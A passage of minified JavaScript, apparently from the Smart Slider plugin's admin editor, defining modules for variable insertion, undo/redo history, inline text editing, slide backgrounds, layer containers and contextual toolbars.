s=(i=t(i)).parent();s.on({mouseenter:function(){this.activeField=i,this.button.prependTo(s)}.bind(this)})},i.prototype.getModal=function(){if(!this.selectVariableModal){var i={key:"",group:1,filter:"no",split:"no",splitStart:0,splitLength:300,findImage:0,findImageIndex:1,findLink:0,findLinkIndex:1,removeVarLink:0,removelinebreaks:0},s=function(){var t=i.key+"/"+i.group;return 0!=i.findImage&&(t="findimage("+t+","+Math.max(1,i.findImageIndex)+")"),0!=i.findLink&&(t="findlink("+t+","+Math.max(1,i.findLinkIndex)+")"),0!=i.removeVarLink&&(t="removevarlink("+t+")"),0!=i.removelinebreaks&&(t="removelinebreaks("+t+")"),"no"!=i.filter&&(t=i.filter+"("+t+")"),"no"!=i.split&&i.splitStart>=0&&i.splitLength>0&&(t=i.split+"("+t+","+i.splitStart+","+i.splitLength+")"),"{"+t+"}"},n=function(){l.text(this.fill(s()))}.bind(this);this.selectVariableModal=new c.ModalSimple("generator-insert-variable",{width:760}),this.selectVariableModal.addContent(c.UI.modalIcon("ssi_48 ssi_48--data","blue")),this.group>1&&c.UI.modalGeneratorVariableList(this.selectVariableModal,this.group,"Select group","group","Groups",(function(t){i.group=t,n()})),c.UI.modalGeneratorVariableList(this.selectVariableModal,this.variables[0],"Insert variable","variable","Variables",(function(t){i.key=t,n()})),i.key=Object.keys(this.variables[0])[0];var h=c.UI.modalFormRow();this.selectVariableModal.addContent(h),c.UI.modalSelect(h,"filter-select",n2_("Filter"),{no:n2_("No"),cleanhtml:n2_("Clean HTML"),removehtml:n2_("Remove HTML")},"no").on("nextendChange",(function(){i.filter=t(this).val(),n()})),c.UI.modalSelect(h,"split-select",n2_("Split by Chars"),{no:n2_("No"),splitbychars:n2_("Strict"),splitbywords:n2_("Respect words")},"no").on("nextendChange",(function(){i.split=t(this).val(),n()})),c.UI.modalNumber(h,"split-start","",0,{wide:2,sublabel:"start"}).on("nextendChange",(function(){i.splitStart=t(this).val(),n()})),c.UI.modalNumber(h,"split-length","",300,{wide:3,sublabel:"length"}).on("nextendChange",(function(){i.splitLength=t(this).val(),n()}));var r=c.UI.modalFormRow();this.selectVariableModal.addContent(r),c.UI.modalOnOff(r,"find-image",n2_("Find image"),0).on("nextendChange",(function(){i.findImage=t(this).val(),n()})),c.UI.modalNumber(r,"find-image-index","",1,{wide:2,sublabel:"index"}).on("nextendChange",(function(){i.findImageIndex=t(this).val(),n()})),c.UI.modalOnOff(r,"find-link",n2_("Find link"),0).on("nextendChange",(function(){i.findLink=t(this).val(),n()})),c.UI.modalNumber(r,"find-link-index","",1,{wide:2,sublabel:"index"}).on("nextendChange",(function(){i.findLinkIndex=t(this).val(),n()})),c.UI.modalOnOff(r,"remove-link",n2_("Remove links"),0).on("nextendChange",(function(){i.removeVarLink=t(this).val(),n()})),c.UI.modalOnOff(r,"remove-line-break",n2_("Remove line breaks"),0).on("nextendChange",(function(){i.removelinebreaks=t(this).val(),n()}));var o=c.UI.modalFormRow(!0);this.selectVariableModal.addContent(o);var a=c.UI.modalFieldWrapper(o,"result",n2_("Result")),l=t('<div class="n2_generator_result"></div>').appendTo(a.$element),u=c.UI.modalButton(n2_("Insert"),"green");this.selectVariableModal.addButton(u),u.on("click",function(e){e.preventDefault(),this.insert(s()),this.selectVariableModal.hide()}.bind(this)),n()}return this.selectVariableModal},i.prototype.showModal=function(){this.getModal().show()},i.prototype.insert=function(t){this.activeField.val(t).trigger("change")},i.prototype.refresh=function(){this._refreshTimeout&&(a(this._refreshTimeout),this._refreshTimeout=null),this._refreshTimeout=o(this._refresh.bind(this),100)},i.prototype._refresh=function(){for(var t=this.editor.fragmentEditor.mainContainer.container.getAllLayers(),i=0;i<t.length;i++)"layer"===t[i].type&&t[i].item.reRender()},i})),c.d("Historical","$",(function(){"use strict";function t(i){for(var s in t.prototype)i.prototype[s]=t.prototype[s]}return t.prototype.setSelf=function(t){t===r&&console.error(t),this.self!==r&&this.self!==this&&this.self.setSelf(t),this.self=t,this.onSelfChange()},t.prototype.getSelf=function(){return this.self===r?this.self=this:this.self!==this&&(this.self=this.self.getSelf()),this.self},t.prototype.onSelfChange=function(){},t})),c.d("History","$",(function(){var t,i=c.$;function n(){this.historyStates=50,this.enabled=0!==this.historyStates,this.historyActionInProgress=!1,this.historyAddAllowed=!0,this.isBatched=!1,this.currentBatch=this,this.index=-1,this.stackedOff=[],this.tasks=[],this.preventUndoRedo=!1,this.undoBTN=i(".n2_ss_history_action--undo").on({click:this.undo.bind(this)}),this.redoBTN=i(".n2_ss_history_action--redo").on({click:this.redo.bind(this)})}function h(t){this.parent=t,this.tasks=[]}function r(t){switch(t){case"skipForwardUndos":this.undo=function(){return!1}}}function a(t,i,s,n){this.that=t,this.undoAction=i,this.redoAction=s,this.context=n||[]}function l(){a.prototype.constructor.apply(this,arguments)}return c.r("documentReady",(function(){t=new n})),n.get=function(){return t},n.prototype.updateUI=function(){this.undoBTN.toggleClass("n2_ss_history_action--allowed",0!==this.index&&this.tasks.length>0),this.redoBTN.toggleClass("n2_ss_history_action--allowed",this.index>-1&&this.index<this.tasks.length),s.dispatchEvent(new CustomEvent("historyChange",{cancelable:!1,bubbles:!1}))},n.prototype.throttleUndoRedo=function(){return!!this.preventUndoRedo||(this.preventUndoRedo=!0,o(function(){this.preventUndoRedo=!1}.bind(this),100),!1)},n.prototype.isEnabled=function(){return this.enabled&&this.historyAddAllowed},n.prototype.startBatch=function(){if(this.isEnabled()){var t=new h(this.currentBatch);return this.currentBatch._add(t),this.currentBatch=t,t}return!1},n.prototype.endBatch=function(){this.isEnabled()&&(this.currentBatch.parent,this.currentBatch=this.currentBatch.parent)},n.prototype.addControl=function(t){return this.currentBatch._add(new r(t))},n.prototype.addSimple=function(t,i,s,n){return!!this.isEnabled()&&this.currentBatch._add(new a(t,i,s,n))},n.prototype.addValue=function(t,i,s){if(this.isEnabled()){if(this.isBatched||this.currentBatch!==this)for(var n=this.getCurrentBatchStack(),h=0;h<n.length;h++)if(n[h].isEqual(t,i,s))return n.push(n.splice(h,1)[0]),n[n.length-1];return this.currentBatch._add(new l(t,i,i,s))}return!1},n.prototype.getCurrentBatchStack=function(){return this.currentBatch!==this?this.currentBatch.tasks:this.tasks[this.tasks.length-1]},n.prototype._add=function(t){return-1!==this.index&&this.tasks.splice(this.index,this.tasks.length),this.index=-1,this.isBatched?this.tasks[this.tasks.length-1].push(t):(this.tasks.push([t]),this.isBatched=!0,o(function(){this.isBatched=!1}.bind(this),100)),this.tasks.length>this.historyStates&&this.tasks.shift(),this.updateUI(),t},n.prototype.off=function(){this.historyAddAllowed=!1,this.stackedOff.push(1)},n.prototype.on=function(){this.stackedOff.pop(),0===this.stackedOff.length&&(this.historyAddAllowed=!0)},n.prototype.undo=function(e){if(e&&e.preventDefault(),this.throttleUndoRedo())return!1;if(this.historyActionInProgress=!0,this.off(),-1===this.index?this.index=this.tasks.length-1:this.index--,this.index>=0)for(var t=this.tasks[this.index],i=t.length-1;i>=0&&t[i].undo();i--);else this.index=0;return this.on(),this.historyActionInProgress=!1,this.updateUI(),!0},n.prototype.redo=function(e){if(e&&e.preventDefault(),this.throttleUndoRedo())return!1;if(this.historyActionInProgress=!0,this.off(),-1!==this.index&&this.index<this.tasks.length){var t=this.tasks[this.index];this.index++;for(var i=0;i<t.length&&t[i].redo();i++);}return this.on(),this.historyActionInProgress=!1,this.updateUI(),!0},n.prototype.actionInProgress=function(){return this.historyActionInProgress},h.prototype._add=function(t){return this.tasks.push(t),t},h.prototype.undo=function(){for(var t=0;t<this.tasks.length&&this.tasks[t].undo();t++);return!0},h.prototype.redo=function(){for(var t=0;t<this.tasks.length&&this.tasks[t].redo();t++);return!0},h.prototype.isEqual=function(){return!1},r.prototype.undo=function(){return!0},r.prototype.redo=function(){return!0},r.prototype.isEqual=function(){return!1},a.prototype.undo=function(){return this.undoAction.apply(this.that.getSelf(),this.context),!0},a.prototype.redo=function(){return this.redoAction.apply(this.that.getSelf(),this.context),!0},a.prototype.isEqual=function(){return!1},l.prototype=Object.create(a.prototype),l.prototype.constructor=l,l.prototype.setValues=function(t,i){this.undoValue=t,this.redoValue=i},l.prototype.undo=function(){return this.context.unshift(this.undoValue),this.undoAction.apply(this.that.getSelf(),this.context),this.context.shift(),!0},l.prototype.redo=function(){return this.context.unshift(this.redoValue),this.redoAction.apply(this.that.getSelf(),this.context),this.context.shift(),!0},l.prototype.isEqual=function(t,i,s){if(t===this.that&&i===this.undoAction){for(var n=0;n<s.length;n++)if(s[n]!==this.context[n])return!1;return this.setValues=function(t,i){this.redoValue=i}.bind(this),!0}return!1},n})),c.d("InlineTextEditor","$",(function(){function t(t,s){this.destroyed=!1,this.el=t,t.contentEditable=!0,this.options=d({onSave:function(){},onCancel:function(){},onTab:function(e){},filter:!1},s),this.listeners=[],this.selectAll(),this.addListener("blur",this.onBlur.bind(this),i),this.addListener("input",this.onInput.bind(this)),this.addListener("blur",this.onBlur.bind(this)),this.addListener("keydown",this.onKeydown.bind(this)),this.addListener("mousedown",this.stopPropagation.bind(this)),this.addListener("mouseup",this.stopPropagation.bind(this)),this.addListener("click",this.stopPropagation.bind(this))}function n(t){for(var i=[],s=0;s<t.childNodes.length;s++)t.childNodes[s].childNodes.length?i.push.apply(i,n(t.childNodes[s])):i.push(t.childNodes[s].textContent);return i}return t.prototype.addListener=function(t,i,s){(s=s||this.el).addEventListener(t,i),this.listeners.push({el:s,eventName:t,callback:i})},t.prototype.stopPropagation=function(e){e.stopPropagation()},t.prototype.onBlur=function(){this.destroy();var t=this.filterText(this.el.textContent);this.el.scrollLeft=0,this.el.scrollTop=0,this.options.onSave(t)},t.prototype.cancel=function(){this.destroy(),this.options.onCancel()},t.prototype.destroy=function(){this.selectNone();for(var t=0;t<this.listeners.length;t++)this.listeners[t].el.removeEventListener(this.listeners[t].eventName,this.listeners[t].callback);this.el.contentEditable=!1},t.prototype.onKeydown=function(e){e.defaultPrevented||(13===e.keyCode?(this.onBlur(),e.preventDefault()):27===e.keyCode?(this.cancel(),e.preventDefault()):9===e.keyCode&&(this.onBlur(),this.options.onTab(e),e.preventDefault()))},t.prototype.onInput=function(){var t=this.el.textContent,i=n(this.el),s=this.filterText(i.join(" "));if(this.el.innerHTML!==s){var h=this.getCaretPosition(),r=t.length;this.el.innerHTML=s.replace(/ /g,"&nbsp;"),this.setCaretPosition(h-(r-s.length))}},t.prototype.filterText=function(t){return t=t.replace(/[\s]/gi," ").replace(/\s+/g," "),this.options.filter&&(t=this.options.filter(t)),t},t.prototype.getCaretPosition=function(){var t=i.getSelection().getRangeAt(0),s=t.toString().length,n=t.cloneRange();return n.selectNodeContents(this.el),n.setEnd(t.endContainer,t.endOffset),n.toString().length-s},t.prototype.setCaretPosition=function(t){t=Math.max(0,Math.min(this.el.textContent.length,t));var n=i.getSelection(),h=s.createRange();h.setStart(this.el.childNodes.length?this.el.childNodes[0]:this.el,t),h.collapse(!0),n.removeAllRanges(),n.addRange(h)},t.prototype.selectAll=function(){var t=this.el;this.el.childNodes.length&&(t=this.el.childNodes[0]);var n=i.getSelection(),h=s.createRange();h.setStart(t,0),h.setEnd(t,this.el.textContent.length),n.removeAllRanges(),n.addRange(h)},t.prototype.selectNone=function(){i.getSelection().removeAllRanges()},t})),c.d("SmartSliderAdminSlideBackgroundColor",["SmartSliderSlideBackgroundColor"],(function(){function t(t,i){c.SmartSliderSlideBackgroundColor.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(c.SmartSliderSlideBackgroundColor.prototype),t.prototype.constructor=t,t.prototype.update=function(t,i,s,n){t=this.fixColor(t),v(this.el,"data-overlay",parseInt(n)?1:0),"off"!==i?this.updateGradient(t,i,s):this.updateColor(t)},t.prototype.updateColor=function(t){"00"!==t.substr(6,8)?I(this.el,"background",N2Color.hex2rgbaCSS(t)):C(this.el,"background")},t.prototype.updateGradient=function(t,i,s){switch(s=this.fixColor(s),i){case"horizontal":I(this.el,"background","linear-gradient(to right, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%)");break;case"vertical":I(this.el,"background","linear-gradient(to bottom, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%)");break;case"diagonal1":I(this.el,"background","linear-gradient(45deg, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%)");break;case"diagonal2":I(this.el,"background","linear-gradient(135deg, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%)");break;default:C(this.el,"background")}},t.prototype.fixColor=function(t){return t.length&&"#"===t.charAt(0)&&6===(t=t.substring(1)).length&&(t+="ff"),t},t})),c.d("SmartSliderAdminSlideBackgroundImage",["$","SmartSliderSlideBackgroundImage"],(function(){var t=c.$;function s(t,i,s,n){this.hash=x(n[0],"hash"),this.src={desktop:x(n[0],"srcDesktop"),tablet:x(n[0],"srcTablet"),mobile:x(n[0],"srcMobile")},c.SmartSliderSlideBackgroundImage.prototype.constructor.apply(this,arguments),this.listenImageManager()}return s.prototype=Object.create(c.SmartSliderSlideBackgroundImage.prototype),s.prototype.constructor=s,s.prototype.listenImageManager=function(){""!==this.hash&&t(i).on(this.hash,this.onImageManagerChanged.bind(this))},s.prototype.notListenImageManager=function(){""!==this.hash&&t(i).off(this.hash,null,this.onImageManagerChanged.bind(this))},s.prototype.onImageManagerChanged=function(e,t){this.src.tablet=t.tablet.image,this.src.mobile=t.mobile.image,this.onSlideDeviceChanged(this.manager.device)},s.prototype.preLoadAdmin=function(i){this.src.desktop=nextend.imageHelper.fixed(i),this.setSrc(this.src.desktop),this.preLoad(),""!==i&&this.background.allowVisualLoad&&(this.notListenImageManager(),this._promise.then(function(){t.when(nextend.imageManager.getVisual(i)).done(function(t){this.onImageManagerChanged(null,t.value),this.listenImageManager()}.bind(this))}.bind(this)))},s.prototype.setDesktopSrc=function(i){if(this.notListenImageManager(),this.src.desktop=i,this.hash=md5(i),""!==i&&this.background.allowVisualLoad){var s=new Image;s.addEventListener("load",function(){t.when(nextend.imageManager.getVisual(i)).done(function(t){this.onImageManagerChanged(null,t.value),this.listenImageManager()}.bind(this))}.bind(this),!1),s.src=nextend.imageHelper.fixed(i)}else this.src={desktop:nextend.imageHelper.fixed(i),tablet:"",mobile:""},this.setSrc(nextend.imageHelper.fixed(i))},s.prototype.setSrc=function(t){t=nextend.imageHelper.fixed(t);for(var i=0;i<this.imageElements.length;i++)v(this.imageElements[i].querySelector("img"),"src",t);""===t&&this.onImageLoaded()},s.prototype.onSlideDeviceChanged=function(t){var i=this.src.desktop;"mobilePortrait"===t||"mobileLandscape"===t?this.src.mobile?i=this.src.mobile:this.src.tablet&&(i=this.src.tablet):"tabletPortrait"!==t&&"tabletLandscape"!==t||this.src.tablet&&(i=this.src.tablet),i?this.setSrc(i):this.setSrc("")},s.prototype.startFixed=function(){},s.prototype.updateMode=function(t,i){if("blurfit"===t&&1===this.imageElements.length){var s=this.imageElements[0].cloneNode(!0);this.imageElements[0].parentNode.insertBefore(s,this.imageElements[0]),this.imageElements.unshift(s),M(s,{margin:"-14px",padding:"14px"}),I(s.children[0],"filter","blur(7px)")}"blurfit"===i&&"blurfit"!==t&&T(this.imageElements.shift())},s.prototype.updateFocus=function(t,i){A(this.imageElements,"object-position",t+"% "+i+"%")},s.prototype.updateOpacity=function(t){A(this.imageElements,"opacity",t/100)},s.prototype.updateBlur=function(t){var i=this.imageElements[this.imageElements.length-1];t>0?(M(i,{margin:"-"+2*t+"px",padding:2*t+"px"}),I(i.children[0],"filter","blur("+t+"px)")):(O(i,["margin","padding"]),C(i.children[0],"filter")),this.blur=t},s.prototype.kill=function(){this.notListenImageManager(),P(this.imageElements)},s})),c.d("SmartSliderAdminSlideBackgroundVideo",["SmartSliderSlideBackgroundVideo"],(function(){function t(t,i,s){c.SmartSliderSlideBackgroundVideo.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(c.SmartSliderSlideBackgroundVideo.prototype),t.prototype.constructor=t,t.prototype.onReady=function(){this.isReady||(this.isReady=!0,this.safePause(),this.slider.ready(function(){V(this.video,"n2playvideo",function(){this.background.fadeOut()}.bind(this)),this.setState("ready",!0),this.setState("scroll",!0)}.bind(this)))},t.prototype.updateVideoMode=function(t){v(this.video,"data-mode",t)},t.prototype.updateOpacity=function(t){I(this.video,"opacity",t/100)},t.prototype.kill=function(){T(this.video)},t})),c.d("LayerContainer","$",(function(){var t=c.$;function i(i){this.component=i,this.$ul=t('<div class="n2_layer_navigation_list_layer__children"></div>').data("container",this),this.childrenSelector="> .n2-ss-layer",this.layerContainerElement=i.layer}return i.prototype.setLayerContainerElement=function(t){this.layerContainerElement=t},i.prototype.startWithExistingNodes=function(t){for(var i=this.layerContainerElement.find(this.childrenSelector),s=0;s<i.length;s++)this._loadNode(i.eq(s),t);this.component.onChildCountChange()},i.prototype._loadNode=function(t,i){var s;switch(t.data("sstype")){case"content":s=new c.Content(this.component.fragmentEditor,this.component);break;case"layer":s=new c.Layer(this.component.fragmentEditor,this.component);break;case"row":s=new c.Row(this.component.fragmentEditor,this.component);break;case"col":s=new c.Col(this.component.fragmentEditor,this.component)}return!!s&&(s.load(t,i),i||s.sync(),s)},i.prototype.getLayerCount=function(){return this.layerContainerElement.find(this.childrenSelector).length},i.prototype.getLayerIndex=function(t){return this.layerContainerElement.find(this.childrenSelector).index(t)},i.prototype.getSortedLayers=function(){var i=[];return this.layerContainerElement.find(this.childrenSelector).each((function(s,n){var h=t(n).data("layerObject");h!==r&&i.push(h)})),i},i.prototype.append=function(t){t.appendTo(this.layerContainerElement);var i=this._loadNode(t,!1);return this.component.onChildCountChange(),i},i.prototype.insertAt=function(t,i){var s=this.getSortedLayers();i>=s.length?t.appendTo(this.layerContainerElement):t.insertBefore(s[i].layer);var n=this._loadNode(t,!1);return this.component.onChildCountChange(),n},i.prototype.insert=function(t){t.getRootElement().appendTo(this.layerContainerElement)},i.prototype.insertLayerAt=function(t,i){var s=this.getSortedLayers(),n=t.group,h=s.indexOf(t);h>-1&&h<i&&i++,i>=s.length?t.getRootElement().appendTo(this.layerContainerElement):t.getRootElement().insertBefore(s[i].getRootElement()),this.syncLayerRow(t),n!==this.component&&(n.onChildCountChange(),t.layer.triggerHandler("LayerAbsoluteUnavailable")),n.triggerLayerResized(),this.component.triggerLayerResized()},i.prototype.syncLayerRow=function(t){var i,s="slide"===this.component.type;(i=s?t.getRootElement().prevAll(".n2-ss-layer").first().data("layerObject"):t.getRootElement().nextAll(".n2-ss-layer").first().data("layerObject"))!==r?t.layerRow.insertBefore(i.layerRow):this.$ul.append(t.layerRow),t.animations&&t.animations.syncRow(i,s)},i.prototype.getChildLayersRecursive=function(t){for(var i=this.getSortedLayers(),s=[],n=0;n<i.length;n++)t?s.push(i[n].layer[0]):s.push(i[n]),i[n].container&&s.push.apply(s,i[n].container.getChildLayersRecursive(t));return s},i.prototype.moveLayersToGroup=function(t,i){i=i||[];for(var s=[],n=0;n<t.length;n++){var h=t[n],o=h.group,a=h.getIndex();i[n]!==r?this.insertLayerAt(h,i[n]):this.insert(h),h.changeGroup(a,this.component),this!==o&&-1===s.indexOf(o)&&s.push(o)}for(n=0;n<s.length;n++)s[n].update()},i.prototype.activateFirst=function(){var t=this.getSortedLayers();t.length>0&&t[t.length-1].activate()},i.prototype.resetModes=function(t){for(var i=this.getSortedLayers(),s=0;s<i.length;s++)i[s].resetMode(t),i[s].container!==r&&i[s].container.resetModes(t)},i.prototype.copyModes=function(t,i){for(var s=this.getSortedLayers(),n=0;n<s.length;n++)s[n].copyMode(t,i),s[n].container!==r&&s[n].container.copyModes(t,i)},i.prototype.changeEditorModes=function(t){for(var i=this.getSortedLayers(),s=0;s<i.length;s++)i[s].changeEditorMode(t),i[s].container!==r&&i[s].container.changeEditorModes(t)},i.prototype.renderModeProperties=function(){for(var t=this.getSortedLayers(),i=0;i<t.length;i++)t[i].renderModeProperties(),t[i].container!==r&&t[i].container.renderModeProperties()},i.prototype.getAllLayers=function(t){t=t||[];for(var i=this.getSortedLayers(),s=0;s<i.length;s++)t.push(i[s]),i[s].container!==r&&i[s].container.getAllLayers(t);return t},i.prototype.getData=function(t){t=d({layersIncluded:!0,itemsIncluded:!0},t);var i=[],s=this.getSortedLayers();if("slide"===this.component.type)for(var n=s.length-1;n>=0;n--)i.push(s[n].getData(t));else for(n=0;n<s.length;n++)i.push(s[n].getData(t));return i},i.prototype.getHTML=function(t){for(var i=this.getSortedLayers(),s=[],n=0;n<i.length;n++)s.push(i[n].getHTML(t));return s},i.prototype.getDroppables=function(t){for(var i=[],s=this.getSortedLayers(),n=0;n<s.length;n++)if(s[n]!==t){var h=s[n].getDroppable();"object"==typeof h&&i.push(h),"hidden"!==h&&s[n].container&&i.push.apply(i,s[n].container.getDroppables(t))}return i},i.prototype.getLLDroppables=function(t){var i=[],s=this.component.getLLDroppable(t);s&&i.push(s);for(var n=this.getSortedLayers(),h=0;h<n.length;h++)n[h].container&&n[h]!==t&&i.push.apply(i,n[h].container.getLLDroppables(t));return i},i})),c.d("EditorContextualBarAbstract","$",(function(){var t=c.$;function i(i){this.interactionManager=i,this.forceEnabledCounter=0,this.disabledCounter=1,this.component=!1,this.Gi=this.Gi.bind(this),this.$contextual=t('<div class="n2_layer_contextual"></div>').on({contextmenu:this.interactionManager.handleContextMenu.bind(this.interactionManager)}).appendTo(this.interactionManager.$containerInner);var s=t('<div class="n2_layer_contextual__inner"></div>').appendTo(this.$contextual);this.$contextualLabel=t('<div class="n2_layer_contextual__label"></i></div>').appendTo(s),this.$buttonResponsiveTools=t('<div class="n2_layer_contextual__button n2_layer_contextual__button--responsive-tools"><i class="ssi_16 ssi_16--fontresize"></i></div>').appendTo(s),this.$buttonMore=t('<div class="n2_layer_contextual__button"><i class="ssi_16 ssi_16--more"></i></div>').appendTo(s)}return i.prototype.enableActiveForced=function(){this.forceEnabledCounter++,this._enable()},i.prototype.disableActiveForced=function(){this.forceEnabledCounter=Math.max(0,this.forceEnabledCounter-1),this._disable()},i.prototype.disable=function(){this.disabledCounter++,this._disable()},i.prototype._disable=function(){0===this.forceEnabledCounter&&1===this.disabledCounter&&this.blurComponent()},i.prototype.enable=function(){this.disabledCounter=Math.max(0,this.disabledCounter-1),this._enable()},i.prototype._enable=function(){(this.forceEnabledCounter>0||0===this.disabledCounter)&&this.focusComponent()},i.prototype.refreshPosition=function(){(this.interactionManager.isHover&&0===this.disabledCounter||this.forceEnabledCounter>0)&&this.positionBar()},i.prototype.positionBar=function(){this.Gi(),c.i.add(this.Gi)},i.prototype.Gi=function(){if(this.component&&!this.component.isDeleted){var t=this.component.layer[0].getBoundingClientRect(),i={top:t.top-this.interactionManager.innerOffset.top+"px"};parseInt(i.top)<28?(i.top=parseInt(i.top)+28+"px",this.$contextual.addClass("n2_layer_contextual--invert")):this.$contextual.removeClass("n2_layer_contextual--invert"),"left"===this.component.contextualBarPosition?i.left=t.left-this.interactionManager.innerOffset.left+"px":"center"===this.component.contextualBarPosition&&(i.left=Math.floor(t.left-this.interactionManager.innerOffset.left+t.width/2-this.$contextual.width()/2)+"px"),this.$contextual.css(i)}c.i.remove(this.Gi)},i.prototype.onProxyMouseDown=function(e){this.component&&(e=e.originalEvent,this.component.layer[0].dispatchEvent(new MouseEvent("mousedown",{bubbles:!0,cancelable:!0,screenX:e.screenX,screenY:e.screenY,clientX:e.clientX,clientY:e.clientY,button:e.button,buttons:e.buttons})))},i})),c.d("EditorContextualBarActive",["$","EditorContextualBarAbstract"],(function(){"use strict";function t(t){this.contextualMenuActive=!1,this.responsiveToolsActive=!1,c.EditorContextualBarAbstract.prototype.constructor.call(this,t),this.$contextual.addClass("n2_layer_contextual--active").on("mousedown",this.onProxyMouseDown.bind(this)),this.$contextualLabel.on("click",this.actionDisplayLayerWindow.bind(this)),this.$buttonResponsiveTools.on("click",this.actionResponsiveTools.bind(this)),this.$buttonMore.on("click",this.actionContextualMenu.bind(this))}return t.prototype=Object.create(c.EditorContextualBarAbstract.prototype),t.prototype.constructor=t,t.prototype.changeActiveComponent=function(t){this.blurComponent(),this.component=t,this.$contextualLabel.text(this.component.getUILabel()),this.$contextual.data("layerObject",this.component).toggleClass("n2_layer_contextual--has-responsive-tools",this.component.hasResponsiveTools()),this.focusComponent(),this.component.hasResponsiveTools()&&this.responsiveToolsActive&&this.showResponsiveTools()},t.prototype.blurComponent=function(){this.component&&!this.component.isDeleteStarted&&(this.$contextual.removeClass("n2_layer_contextual--visible"),this.component.layer.removeClass("n2_layer_contextual_active_layer"),this.component.editorUI.normalSizing&&this.component.editorUI.normalSizing.removeClass("nui-enabled"),this.component.editorUI.margin&&this.component.editorUI.margin.removeClass("nui-enabled"),this.component.editorUI.padding&&this.component.editorUI.padding.removeClass("nui-enabled"),this.component.editorUI.absoluteCC&&this.component.editorUI.absoluteCC.removeClass("nui-enabled"),this.component.editorUI.resize&&this.component.editorUI.resize.removeClass("nui-enabled"),this.component.editorUI.columns&&this.component.editorUI.columns.hideHandles(),this.component.layer.off(".contextualBarActive"))},t.prototype.focusComponent=function(){if((0===this.disabledCounter||this.forceEnabledCounter>0)&&!this.component.isDeleted){this.positionBar();var t="blue";this.component.isAbsolute()&&(t="purple"),this.$contextual.attr("data-color",t).addClass("n2_layer_contextual--visible"),this.component.layer.addClass("n2_layer_contextual_active_layer"),this.component.editorUI.normalSizing&&this.component.editorUI.normalSizing.addClass("nui-enabled"),this.component.editorUI.margin&&this.component.editorUI.margin.addClass("nui-enabled"),this.component.editorUI.padding&&this.component.editorUI.padding.addClass("nui-enabled"),this.component.editorUI.absoluteCC&&this.component.editorUI.absoluteCC.addClass("nui-enabled"),this.component.editorUI.resize&&this.component.editorUI.resize.addClass("nui-enabled"),this.component.editorUI.columns&&this.component.editorUI.columns.showHandles(),this.component.layer.on({"LayerDeleted.contextualBarActive":this.onLayerDelete.bind(this),"interaction.contextualBarActive":this.onLayerChange.bind(this),"LayerShowChange.contextualBarActive":this.onLayerChange.bind(this)})}},t.prototype.onLayerDelete=function(){this.$contextual.removeClass("n2_layer_contextual--visible")},t.prototype.onLayerChange=function(){this.refreshPosition()},t.prototype.actionDisplayLayerWindow=function(){this.interactionManager.fragmentEditor.layerWindow.show(this.component)},t.prototype.actionResponsiveTools=function(){this.responsiveToolsActive?this.hideResponsiveTools():this.showResponsiveTools()},t.prototype.showResponsiveTools=function(){this.hideResponsiveToolsTimeout&&a(this.hideResponsiveToolsTimeout),this.$buttonResponsiveTools.hasClass("n2_layer_contextual__button--active")||(this.responsiveToolsActive=!0,this.$buttonResponsiveTools.addClass("n2_layer_contextual__button--active"),this.component.onContextResponsiveTools(this.$contextual[0],function(){this.$buttonResponsiveTools.removeClass("n2_layer_contextual__button--active"),this.hideResponsiveToolsTimeout=o(this.hideResponsiveTools.bind(this),300)}.bind(this)))},t.prototype.hideResponsiveTools=function(){this.responsiveToolsActive=!1,this.$buttonResponsiveTools.removeClass("n2_layer_contextual__button--active")},t.prototype.actionContextualMenu=function(){this.contextualMenuActive?this.hideContextualMenu():this.showContextualMenu()},t.prototype.showContextualMenu=function(t){this.hideContextualMenuTimeout&&a(this.hideContextualMenuTimeout),!t&&this.$buttonMore.hasClass("n2_layer_contextual__button--active")||(this.contextualMenuActive=!0,this.$buttonMore.addClass("n2_layer_contextual__button--active"),this.component.onContextMenu(this.$contextual[0],{onClose:function(){this.hideContextualMenuTimeout=o(this.hideContextualMenu.bind(this),300)}.bind(this)}))},t.prototype.hideContextualMenu=function(){this.contextualMenuActive=!1,this.$buttonMore.removeClass("n2_layer_contextual__button--active")},t})),c.d("EditorContextualBarHoverSection",["$","EditorContextualBarHover"],(function(){var t=c.$;function i(t){c.EditorContextualBarHover.prototype.constructor.call(this,t),this.$contextual.addClass("n2_layer_contextual--hover-section")}return i.prototype=Object.create(c.EditorContextualBarHover.prototype),i.prototype.constructor=i,i.prototype.handleMouseOver=function(e){this.processHoveredElement(this.findRelatedSection(e.target))},i.prototype.processMouseCoordinates=function(t,i){this.processHoveredElement(this.findRelatedSection(s.elementFromPoint(t,i)))},i.prototype.findRelatedSection=function(i){var s,n,h=t(i);if("slide"===h.attr("data-sstype"))s=h;else if(!(s=h.closest('.n2-ss-layer[data-sstype="slide"]')).length)return(n=h.hasClass("n2_layer_contextual")?h:h.closest(".n2_layer_contextual")).length?this.findRelatedSection(n.data("layerObject").layer[0]):!!this.component&&this.component;return s!==r&&s.data("layerObject")},i.prototype.blurComponent=function(){this.$contextual.removeClass("n2_layer_contextual--visible")},i.prototype.focusComponent=function(){0===this.disabledCounter&&this.component&&(this.positionBar(),this.refreshActiveState(),this.$contextual.attr("data-color","grey").addClass("n2_layer_contextual--visible"))},i})),c.d("EditorContextualBarHover",["$","EditorContextualBarAbstract"],(function(){"use strict";function t(t){this.namespace=this.namespace||"contextualBarHover",c.EditorContextualBarAbstract.prototype.constructor.call(this,t),this.$contextual.addClass("n2_layer_contextual--hover").on("mousedown",this.onProxyMouseDown.bind(this)),this.$contextualLabel.on("click",this.actionActivate.bind(this)),this.$buttonResponsiveTools.on("click",this.actionActivateWithResponsiveTools.bind(this)),this.$buttonMore.on("click",this.actionActivateWithContextualMenu.bind(this)),this.interactionManager.$container[0].addEventListener("mouseover",this.handleMouseOver.bind(this),{passive:!0,capture:!0})}return 